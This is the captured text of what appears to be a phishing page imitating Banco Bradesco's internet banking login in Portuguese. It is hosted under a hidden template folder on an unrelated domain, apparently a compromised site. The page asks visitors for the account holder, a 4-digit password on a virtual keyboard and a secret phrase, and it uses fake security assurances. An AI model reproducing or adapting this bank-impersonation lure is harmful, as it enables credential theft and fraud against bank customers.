 http://www.icemandaqui.com/templates/beez/.install/telas/www.bradesco.com.br/cartao2/LOGIN.php
Bradesco
Acesso Seguro
Cadeado de segurança
Certifique-se de que o cadeado está aparecendo no texto acima.
Selecione o titular da Conta:
1º Titular
Para tirar suas dúvidas sobre a titularidade da conta, clique aqui.
Digite sua senha de 4 dígitos
Informe sua frase secreta
0
Esqueci minha frase secreta.
4 5 7 1 8 9 3 6 2 0
q w e r t y u i o p
a s d f g h j k l ç
z x c v b n m ? Limpa
Espaço
- Contraste do teclado +
Para a sua segurança, o teclado do seu computador não pode ser
utilizado na digitação da senha de 4 dígitos. Por favor, utilize o Teclado Virtual.
CANCELAR LIMPAR ENTRAR
? AJUDA
Altere sua senha de 4 dígitos | Dúvidas sobre o Internet Banking? | Dicas de Segurança
Bradesco
Internet Banking
ISO 9001
Direitos reservados 2007 Banco Bradesco S.A.